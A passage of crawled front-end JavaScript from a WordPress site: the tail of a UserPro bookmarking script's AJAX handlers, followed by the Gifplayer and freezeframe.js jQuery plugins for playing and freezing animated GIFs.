		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_newbookmark&post_id='+post_id+'&collection_id='+collection_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				if(typeof(data.errors) == "undefined" && data.errors == null){
					userpro_bm_update_active_collection( jQuery(this).parents('.userpro-bm'), data.collection_id );
				 	jQuery('#'+post_id).removeClass('unbookmark').addClass('addedbookmark');
					jQuery('#'+post_id).html('bookmarked');
	  			
					userpro_bm_updatecount(elem, data.updated_count);
					userpro_bm_donebookmark( elem , remove_bookmark );
					userpro_bm_dialog( elem.parent(), dialog_bookmarked );
				}else{
					
					userpro_bm_limitreached_dialog( elem.parent(), 'bm_coll_limit_reached', 'right', data.errors);
					
				}
			}
		});
		return false;
		
	});
	
	/* Remove bookmark */
	jQuery(document).on('click', '.userpro-bm a[data-action=bookmark].bookmarked:not(.stop)', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
		post_id = jQuery(this).parents('.userpro-bm').data('post_id');
		collection_id = jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val();
		add_to_collection=jQuery(this).parents('.userpro-bm').data('add_to_collection');
                dialog_unbookmarked=jQuery(this).parents('.userpro-bm').data('dialog_unbookmarked');
		/***************************Code added for category bookmark*************************************************/
		category_id=jQuery(this).parents('.userpro-bm').data('category_id');
		/***************************Code End********************************************************************/
		userpro_bm_newaction( elem, parent );
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_removebookmark&post_id='+post_id+'&collection_id='+collection_id+'&category_id='+category_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				userpro_bm_addbookmark( elem, add_to_collection );
				userpro_bm_dialog( elem.parent(), dialog_unbookmarked );
				location.reload();
			}
		});
		return false;
		
	});
	
	/* Remove bookmark */
	jQuery(document).on('click', 'a.userpro-coll-abs', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-coll-item');
		post_id = elem.data('post_id');
		collection_id = elem.data('collection_id');
		category_id = elem.data('category_id');

		jQuery(this).parents('.userpro-coll-item').fadeOut('fast');
		
		jQuery.ajax({
			url: userpro_ajax_url,
			data: 'action=userpro_fav_removebookmark&post_id='+post_id+'&collection_id='+collection_id+'&category_id='+category_id,
			dataType: 'JSON',
			type: 'POST',
			success:function(data){
				location.reload();
			}
		});
		return false;

	});

/*******************************************************Code Added By Vipin for category bookmarks*******************************************************************/
		/* New Category Bookmark */
		jQuery(document).on('click', '.userpro-bm a[data-action=bookmarkcategory].unbookmarked_category:not(.stop)', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
  		category_id = jQuery(this).parents('.userpro-bm').data('category_id');
		
  		collection_id = jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val();
                remove_bookmark_category = jQuery(this).parents('.userpro-bm').data('remove_bookmark_category');
                dialog_bookmarked = jQuery(this).parents('.userpro-bm').data('dialog_bookmarked');
		post_id=jQuery(this).parents('.userpro-bm').data('post_id');
 	 	userpro_bm_newaction( elem, jQuery(this).parents('.userpro-bm') );
		if(typeof(category_id)=='string')
		{
			var category_list=category_id.split(",");
			for(i=0;i<(category_list.length-1);i++)
			{
				if(jQuery(this).data('category')==category_list[i])
				{
					jQuery.ajax({
						url: userpro_ajax_url,
						data: 'action=userpro_fav_newcategorybookmark&category_id='+jQuery(this).data('category')+'&collection_id='+collection_id+'&post_id='+post_id,
						dataType: 'JSON',
						type: 'POST',
						success:function(data){
    							userpro_bm_update_active_collection( jQuery(this).parents('.userpro-bm'), data.collection_id );
    							userpro_bm_donebookmark_category( elem , remove_bookmark_category );
							userpro_bm_dialog( elem.parent(), dialog_bookmarked );
							location.reload();
			}
		});
				}
			}
		}
		else
		{
			jQuery.ajax({
				url: userpro_ajax_url,
				data: 'action=userpro_fav_newcategorybookmark&category_id='+category_id+'&collection_id='+collection_id+'&post_id='+post_id,
				dataType: 'JSON',
				type: 'POST',
				success:function(data){
    					userpro_bm_update_active_collection( jQuery(this).parents('.userpro-bm'), data.collection_id );
    					userpro_bm_donebookmark_category( elem , remove_bookmark_category );
					userpro_bm_dialog( elem.parent(), dialog_bookmarked );
					location.reload();
				}
			});
		}
		
		return false;
		
	});
	
	/* Remove category bookmark */
	jQuery(document).on('click', '.userpro-bm a[data-action=bookmarkcategory].bookmarked_category:not(.stop)', function(e){
		elem = jQuery(this);
		parent = jQuery(this).parents('.userpro-bm');
		category_id = jQuery(this).parents('.userpro-bm').data('category_id');
		collection_id = jQuery(this).parents('.userpro-bm').find('#userpro_bm_collection').val();
		bookmark_category=jQuery(this).parents('.userpro-bm').data('bookmark_category');
                dialog_unbookmarked=jQuery(this).parents('.userpro-bm').data('dialog_unbookmarked');
		userpro_bm_newaction( elem, parent );

		if(typeof(category_id)=='string')
		{
			var category_list=category_id.split(",");
			for(i=0;i<(category_list.length-1);i++)
			{
				if(jQuery(this).data('category')==category_list[i])
				{
					jQuery.ajax({
						url: userpro_ajax_url,
						data: 'action=userpro_fav_removecategorybookmark&category_id='+jQuery(this).data('category')+'&collection_id='+collection_id,
						dataType: 'JSON',
						type: 'POST',
						success:function(data){
    							userpro_bm_addbookmark_category( elem , bookmark_category );
							userpro_bm_dialog( elem.parent(), dialog_unbookmarked );
							location.reload();
						}
					});
				}
			}
		}
		
		else
		{
			jQuery.ajax({
				url: userpro_ajax_url,
				data: 'action=userpro_fav_removecategorybookmark&category_id='+category_id+'&collection_id='+collection_id,
				dataType: 'JSON',
				type: 'POST',
				success:function(data){
    					userpro_bm_addbookmark_category( elem , bookmark_category );
					userpro_bm_dialog( elem.parent(), dialog_unbookmarked );
					location.reload();
				}
			});
		}

		return false;
		
	});
/*************************Code Ended********************************************************************************************/
	
});

function userpro_profile_bookmark_list( user_id ) {

	jQuery('body').append('<div class="userpro-bookmark-overlay"></div>');
	jQuery('body').append('<div class="userpro-bookmark-overlay-loader"></div>');
	
	/* prepare ajax file */
	str = 'action=userpro_profile_bookmark_list&user_id=' + user_id;
	jQuery.ajax({
		url: userpro_ajax_url,
		data: str,
		type: 'POST',
		success:function(data){
			if (jQuery('.userpro-bookmark-overlay-loader').length == 1) {
				jQuery('.userpro-bookmark-overlay-loader').remove();
				jQuery('body').append( data );
				
			}
		}
	});

	
}
function userpro_profile_bookmark_popup(post_id ) {

	jQuery('body').append('<div class="userpro-bookmark-overlay"></div>');
	jQuery('body').append('<div class="userpro-bookmark-overlay-loader"></div>');
	
	/* prepare ajax file */
	str = 'action=userpro_profile_bookmark_popup&post_id=' + post_id;
	jQuery.ajax({
		url: userpro_ajax_url,
		data: str,
		type: 'POST',
		success:function(data){
			if (jQuery('.userpro-bookmark-overlay-loader').length == 1) {
				jQuery('.userpro-bookmark-overlay-loader').remove();
				jQuery('body').append( data );
				
			}
		}
	});
}

function userpro_bookmark_icon(post_id,elm){
	
	var condition = jQuery(elm).attr('id');
	str = 'action=userpro_bookmark_icon&post_id='+post_id+'&condition='+condition;
	jQuery.ajax({
		url: userpro_ajax_url,
		data: str,
		type: 'POST',
		success:function(data){
			location.reload();
		}
	});
}

function userpro_bookmark_close_overlay() {
	jQuery('.userpro-bookmark-overlay').remove();
	jQuery('.userpro-bookmark-overlay-content').remove();
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/jquery.gifplayer.js
body_size: 2170
content:
/*
* Gifplayer v0.3.2
* Customizable jquery plugin to play and stop animated gifs. Similar to 9gag's
* (c)2014 Rubén Torres - rubentdlh@gmail.com
* Released under the MIT license
*/

(function($) {

  function GifPlayer(preview, options){
    this.previewElement = preview;
    this.options = options;
    this.animationLoaded = false;
  }

  GifPlayer.scopes = new Array();

  GifPlayer.prototype = {

    supportedFormats: ['gif', 'jpeg', 'jpg', 'png'],

    activate: function(){
      var self = this;
      if(this.previewElement.width() === 0){
        setTimeout(function(){
          self.activate();
        }, 100);
      }else{
        self.mode = self.getOption('mode');
        self.wrap();
        self.addSpinner();
        self.addControl();
        self.addEvents();
      }
    },

    wrap: function(){
      this.previewElement.addClass('gifplayer-ready');
      this.wrapper = this.previewElement.wrap("<div class='gifplayer-wrapper'></div>").parent();
      this.wrapper.css('width', this.previewElement.width());
      this.wrapper.css('height', this.previewElement.height());
      this.previewElement.css('cursor','pointer');
    },

    addSpinner: function(){
      this.spinnerElement = $("<div class = 'spinner'></div>");
      this.wrapper.append(this.spinnerElement);
      this.spinnerElement.hide();
    },

    getOption: function(option){
      var dataOption = this.previewElement.data(option.toLowerCase());
      if(dataOption != undefined && dataOption != ''){
        return dataOption;
      }else{
        return this.options[option];
      }
    },

    addControl: function(){
      var label = this.getOption('label');
      this.playElement = $("<ins class='play-gif'>" + label + "</ins>");
      this.wrapper.append(this.playElement);
      this.playElement.css('top', this.previewElement.height()/2 - this.playElement.height()/2);
      this.playElement.css('left', this.previewElement.width()/2 - this.playElement.width()/2);
    },

    addEvents: function(){
      var gp = this;
      var playOn = this.getOption('playOn');

      switch(playOn){
        case 'click':
          gp.playElement.on( 'click', function(e){
            gp.previewElement.trigger('click');
          });
          gp.previewElement.on( 'click', function(e){
            gp.loadAnimation();
            e.preventDefault();
            e.stopPropagation();
          });
          break;
        case 'hover':
          gp.previewElement.on( 'click mouseover', function(e){
            gp.loadAnimation();
            e.preventDefault();
            e.stopPropagation();
          });
          break;
        case 'auto':
          console.log('auto not implemented yet');
          break;
        default:
          console.log(playOn + ' is not accepted as playOn value.');
      }
    },

    processScope: function(){
      scope = this.getOption('scope');
      if( scope ){
        if(GifPlayer.scopes[scope]){
          GifPlayer.scopes[scope].stopGif();
        }
        GifPlayer.scopes[scope] = this;
      }
    },

    loadAnimation: function(){
      this.processScope();

      this.spinnerElement.show();

      if( this.mode == 'gif'){
        this.loadGif();
      }else if(this.mode == 'video'){
        if(!this.videoLoaded){
          this.loadVideo();
        }else{
          this.playVideo();
        }

      }
      // Fire event onPlay
      this.getOption('onPlay').call(this.previewElement);
    },

    stopGif: function(){
      this.gifElement.hide();
      this.previewElement.show();
      this.playElement.show();
      this.resetEvents();
      this.getOption('onStop').call(this.previewElement);
    },

    getFile: function( ext ){
      // Obtain the resource default path
      var gif = this.getOption(ext);
      if(gif != undefined && gif != ''){
        return gif;
      }else{
        replaceString = this.previewElement.attr('src');

        for (i = 0; i < this.supportedFormats.length; i++) {
          pattrn = new RegExp( this.supportedFormats[i]+'$', 'i' );
          replaceString = replaceString.replace( pattrn, ext );
        }

        return replaceString;
      }
    },

    loadGif: function(){
      var gp = this;

      gp.playElement.hide();

      if(!this.animationLoaded){
        this.enableAbort();
      }
      var gifSrc = this.getFile('gif');
      var gifWidth = this.previewElement.width();
      var gifHeight = this.previewElement.height();

      this.gifElement=$("<img class='gp-gif-element' width='"+ gifWidth + "' height=' "+ gifHeight +" '/>");

      var wait = this.getOption('wait');
      if(wait){
        //Wait until gif loads
        this.gifElement.load( function(){
          gp.animationLoaded = true;
          gp.resetEvents();
          gp.previewElement.hide();
          gp.wrapper.append(gp.gifElement);
          gp.spinnerElement.hide();
          gp.getOption('onLoadComplete').call(gp.previewElement);
        });
      }else{
        //Try to show gif instantly
        gp.animationLoaded = true;
        gp.resetEvents();
        gp.previewElement.hide();
        gp.wrapper.append(gp.gifElement);
        gp.spinnerElement.hide();
      }
      this.gifElement.css('cursor','pointer');
      this.gifElement.css('position','absolute');
      this.gifElement.css('top','0');
      this.gifElement.css('left','0');
      this.gifElement.attr('src', gifSrc);
      this.gifElement.click( function(e){
        $(this).remove();
        gp.stopGif();
        e.preventDefault();
        e.stopPropagation();
      });
      gp.getOption('onLoad').call(gp.previewElement);

    },

    loadVideo: function(){
      this.videoLoaded = true;

      var videoSrcMp4 = this.getFile('mp4');
      var videoSrcWebm = this.getFile('webm');
      var videoWidth = this.previewElement.width();
      var videoHeight = this.previewElement.height();

      this.videoElement = $('<video class="gp-video-element" width="' +
        videoWidth + 'px" height="' + videoHeight + '" style="margin:0 auto;width:' +
        videoWidth + 'px;height:' + videoHeight + 'px;" autoplay="autoplay" loop="loop" muted="muted" poster="' +
        this.previewElement.attr('src') + '"><source type="video/mp4" src="' +
        videoSrcMp4 + '"><source type="video/webm" src="' + videoSrcWebm + '"></video>');

      var gp = this;

      var checkLoad = function(){
        if(gp.videoElement[0].readyState === 4){
          gp.playVideo();
          gp.animationLoaded = true;
        }else{
          setTimeout(checkLoad, 100);
        }
      };

      var wait = this.getOption('wait');
      if(wait){
        checkLoad();
      }else{
        this.playVideo();
      }

      this.videoElement.on('click', function(){
        if(gp.videoPaused){
          gp.resumeVideo();
        }else{
          gp.pauseVideo();
        }
      });
    },

    playVideo: function(){
      this.spinnerElement.hide();
      this.previewElement.hide();
      this.playElement.hide();

      this.gifLoaded = true;
      this.previewElement.hide();
      this.wrapper.append(this.videoElement);
      this.videoPaused = false;
      this.videoElement[0].play();
      this.getOption('onPlay').call(this.previewElement);
    },

    pauseVideo: function(){
      this.videoPaused = true;
      this.videoElement[0].pause();
      this.playElement.show();
      this.mouseoverEnabled = false;
      this.getOption('onStop').call(this.previewElement);
    },

    resumeVideo: function(){
      this.videoPaused = false;
      this.videoElement[0].play();
      this.playElement.hide();
      this.getOption('onPlay').call(this.previewElement);
    },

    enableAbort: function(){
      var gp = this;
      this.previewElement.click( function(e){
        gp.abortLoading(e);
      });
      this.spinnerElement.click( function(e){
        gp.abortLoading(e);
      });
    },

    abortLoading: function(e){
      this.spinnerElement.hide();
      this.playElement.show();
      e.preventDefault();
      e.stopPropagation();
      this.gifElement.off('load').on( 'load', function(ev){
        ev.preventDefault();
        ev.stopPropagation();
      });
      this.resetEvents();
      this.getOption('onStop').call(this.previewElement);
    },

    resetEvents: function(){
      this.previewElement.off('click');
      this.previewElement.off('mouseover');
      this.playElement.off('click');
      this.spinnerElement.off('click');
      this.addEvents();
    }

  };

  $.fn.gifplayer = function(options) {

    // Check if we should operate with some method
    if (/^(play|stop)$/i.test(options)) {

      return this.each( function(){
        // Normalize method's name
        options = options.toLowerCase();
        if($(this).hasClass('gifplayer-ready')){
          //Setup gifplayer object
          var gp = new GifPlayer($(this), null);
          gp.options = {};
          gp.options = $.extend({}, $.fn.gifplayer.defaults, gp.options);
          gp.wrapper = $(this).parent();
          gp.spinnerElement = gp.wrapper.find('.spinner');
          gp.playElement = gp.wrapper.find('.play-gif');
          gp.gifElement = gp.wrapper.find('.gp-gif-element');
          gp.videoElement = gp.wrapper.find('.gp-video-element');
          gp.mode = gp.getOption('mode');

          switch(options){
            case 'play':
              gp.playElement.trigger('click');
              break;
            case 'stop':
              if(!gp.playElement.is(':visible')){
                if(gp.mode == 'gif'){
                  gp.stopGif();
                }else if( gp.mode == 'video'){
                  gp.videoElement.trigger('click');
                }
              }
              break;
          }
        }
      });

    }else{ //Create instance
      return this.each(function(){
        options = $.extend({}, $.fn.gifplayer.defaults, options);
        var gifplayer = new GifPlayer($(this), options);
        gifplayer.activate();
      });
    }
  };

  $.fn.gifplayer.defaults = {
    label: 'GIF',
    playOn: 'click',
    mode: 'gif',
    gif: '',
    mp4: '',
    webm: '',
    wait: false,
    scope: false,
    onPlay: function(){},
    onStop: function(){},
    onLoad: function(){},
    onLoadComplete: function(){}
  };

})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.deelicioustv.com/wp-content/themes/neptune-by-osetin/assets/js/lib/freezeframe.js
body_size: 1998
content:
/*!
 * freezeframe.js v3.0.8
 * MIT License
 */

var freezeframe = (function($) { 

  var images, options, is_touch_device, default_state;

  //////////////////////////////////////////////////////////////////////////////
  //                                                                          //
  //  Private Methods                                                         //
  //                                                                          //
  //////////////////////////////////////////////////////////////////////////////
  
  // decorated console.warn message
  var warn = function(_message) {
    console.warn('✨ freezeframe.js ✨ : ' + _message);
  }

  // does freezeframe instance have any captured images?
  var has_images = function() {
    return this.images.length == 0 ? false : true;
  }

  // filter captured images by selector and warn if none found
  var filter = function(_selector, _images) {
    var filtered_images;

    if(_selector != undefined && _images.length > 1) {
      filtered_images = _images.filter( $(_selector) );
      if (filtered_images.length == 0) {
        warn("no images found for selector '" + _selector + "'")
        return false;
      }
    } else {
      filtered_images = _images;
    }

    return filtered_images;
  }

  // reset .gif to first frame and write to canvas
  var process = function ($_image) {
    var ff = this,
      $canvas = $_image.siblings('canvas'),
      transitionEnd = 'transitionend webkitTransitionEnd oTransitionEnd otransitionend',
      image_width = $_image[0].clientWidth,
      image_height = $_image[0].clientHeight;

    $canvas.attr({
      'width': image_width,
      'height': image_height
    });

    context = $canvas[0].getContext('2d');
    context.drawImage($_image[0], 0, 0, image_width, image_height);

    $canvas.addClass('ff-canvas-ready').on(transitionEnd, function() {
      $(this).off(transitionEnd);
      $_image.addClass('ff-image-ready');
    })
  }

  var trigger = function() {

  }

  var release = function() {

  }

  //////////////////////////////////////////////////////////////////////////////
  //                                                                          //
  //  Constructor                                                             //
  //                                                                          //
  //////////////////////////////////////////////////////////////////////////////
  function freezeframe(_options) {
    var options;

    // default options
    this.options = {
      selector : '.freezeframe',
      animation_play_duration: 5000,
      non_touch_device_trigger_event: 'hover'
    }

    // new selector as string
    options = typeof _options == 'string' ? { 'selector': _options } : _options;

    // new options
    if(options) {
      for (attribute in options) {
        if (attribute in this.options) {
          this.options[attribute] = options[attribute]
        } else {
          warn(attribute + 'not a valid option')
        }
      }
    }

    // is this a touch device?
    this.is_touch_device = ('ontouchstart' in window || 'onmsgesturechange' in window);
  }

  //////////////////////////////////////////////////////////////////////////////
  //                                                                          //
  //  Capture Images                                                          //
  //                                                                          //
  //////////////////////////////////////////////////////////////////////////////
  freezeframe.prototype.capture = function(_selector) {
    var selector;

    // Passed in string or default string
    if(_selector !== undefined) {
      selector = _selector;
    } else if (this.options.selector !== undefined) {
      selector = this.options.selector;
    } else {
      warn("no selector passed to capture function or set in options")
      return false;
    }

    // Empty jQuery object to add into
    if(this.images == undefined) {
      this.images = $();
    }

    // Add new selection, jQuery keeps it non redundant
    this.images = this.images.add( $('img' + selector) );

    // Get non gifs outta there
    for (i = 0; i < this.images.length; i++) {
      if (this.images[i].src.split('.').pop().toLowerCase().substring(0, 3) !== 'gif') {
        this.images.splice(i, 1);
      }
    }

    // If nothing was found, throw a fit
    if(this.images.length == 0) {
      console.warn('freezeframe : no gifs found for selector "' + selector + '"');
      return false;
    }

    return this;
  }

  //////////////////////////////////////////////////////////////////////////////
  //                                                                          //
  //  Setup Elements                                                          //
  //                                                                          //
  //////////////////////////////////////////////////////////////////////////////
  freezeframe.prototype.setup = function(_selector) {
    var ff = this,
      setup_required = this.images.not('.ff-setup'),
      container_classnames = ['ff-container'];

    if(!has_images.call(ff)) {
      warn("unable to run setup(), no images captured")
      return false;
    } else if(setup_required.length == 0) {
      warn("unable to run setup(), no images require setup")
      return false;
    }

    filter.call(ff, _selector, setup_required).each(function(e) {
      var $image = $(this);

      $image.addClass('ff-setup ff-image');

      if($image.hasClass('freezeframe-responsive')) {
        container_classnames.push('ff-responsive');
      }

      $canvas = $('<canvas />', {
        class: 'ff-canvas'
      }).attr({
        width: 0,
        height: 0
      }).insertBefore($image);

      $image.add($canvas).wrapAll(
        $('<div />', {
          class: container_classnames.join(' ')
        })
      );

    });

    imagesLoaded(setup_required).on('progress', function(instance, image) {
      process.call(ff, $(image.img));
    });

    return this;
  }

  //////////////////////////////////////////////////////////////////////////////
  //                                                                          //
  //  Attach Hover / Click Events                                             //
  //                                                                          //
  //////////////////////////////////////////////////////////////////////////////
  freezeframe.prototype.attach = function(_selector) {
    var ff = this,
      click_timeout,
      images;

    if(!has_images.call(ff)) {
      warn("unable to run attach(), no images captured")
      return false;
    }

    filter.call(ff, _selector, ff.images).each(function(e) {

      var $image = $(this);
      var $canvas = $(this).siblings('canvas');

      // hover
      if((!ff.is_touch_device && ff.options.non_touch_device_trigger_event == 'hover') || (ff.is_touch_device)) {

        $image.mouseenter(function() {
          (function() {

            if($image.hasClass('ff-image-ready')) {
              $image.attr('src', $image[0].src);
              $canvas.removeClass('ff-canvas-ready').addClass('ff-canvas-active');
            }

          })();
        })

        $image.mouseleave(function() {
          (function() {

            if($image.hasClass('ff-image-ready')) {
              $canvas.removeClass('ff-canvas-active').addClass('ff-canvas-ready');
            }

          })();
        })
      }

      // click
      if((!ff.is_touch_device && ff.options.non_touch_device_trigger_event == 'click') || (ff.is_touch_device)) {

        var click_timeout;

        $image.click(function() {

          (function() {
            var clicked = $canvas.hasClass('ff-canvas-active');

            if($image.hasClass('ff-image-ready')) {

              if(clicked) {

                if(ff.options.animation_play_duration != Infinity) {
                  clearTimeout(click_timeout);
                }

                $canvas.removeClass('ff-canvas-active').addClass('ff-canvas-ready');

              } else {

                $image.attr('src', $image[0].src);
                $canvas.removeClass('ff-canvas-ready').addClass('ff-canvas-active');

                if(ff.options.animation_play_duration != Infinity) {
                  click_timeout = setTimeout(function() {
                    $canvas.removeClass('ff-canvas-active').addClass('ff-canvas-ready');
                  }, ff.options.animation_play_duration);
                }
              }
            }
          })();
        })
      }
    })

    return this;
  }

  //////////////////////////////////////////////////////////////////////////////
  //                                                                          //
  //  Trigger Animation                                                       //
  //                                                                          //
  //////////////////////////////////////////////////////////////////////////////
  freezeframe.prototype.trigger = function(_selector) {
    var ff = this,
      errors = 0;

    filter.call(ff, _selector, ff.images).each(function(e) {

      if($(this).hasClass('ff-image-ready')) {
        $(this).attr('src', $(this)[0].src);
        $(this).siblings('canvas').removeClass('ff-canvas-ready').addClass('ff-canvas-active');
      } else {
        warn("image not done processing ! " + $(this).attr("src"));
        errors ++;
      }

    });

    return errors == 0 ? true : false;
  }

  //////////////////////////////////////////////////////////////////////////////
  //                                                                          //
  //  Release Animation                                                       //
  //                                                                          //
  //////////////////////////////////////////////////////////////////////////////
  freezeframe.prototype.release = function(_selector) {
    var ff = this,
      errors = 0;

    filter.call(ff, _selector, ff.images).each(function(e) {
      if($(this).hasClass('ff-image-ready')) {
        $(this).siblings('canvas').removeClass('ff-canvas-active').addClass('ff-canvas-ready');
      } else {
        warn("image not done processing ! " + $(this).attr("src"));
        errors ++;
      }
    });

    return errors == 0 ? true : false;
  }

  //////////////////////////////////////////////////////////////////////////////
  //                                                                          //
  //  Freeze Images                                                           //
  //                                                                          //
  //////////////////////////////////////////////////////////////////////////////
  freezeframe.prototype.freeze = function() {
    this.capture().setup().attach(); // ✨ tada ✨
    return this;
  }

  return freezeframe;
})(jQuery);

// jQuery plugin
jQuery.fn.freezeframe = function(_options) {

  if (this.length == 0) {
    console.warn('✨ freezeframe.js ✨ : no images found for selector ' + this.selector);
    return false;
  }

  var ff = new freezeframe(_options);

  ff.images = this;

  ff.setup().attach();

  var self = this;
  var methods = ['trigger', 'release'];
  methods.forEach(function(method) {
    self[method] = function() {
      ff[method](self.selector);
      return self;
    };
  });

  return this;
};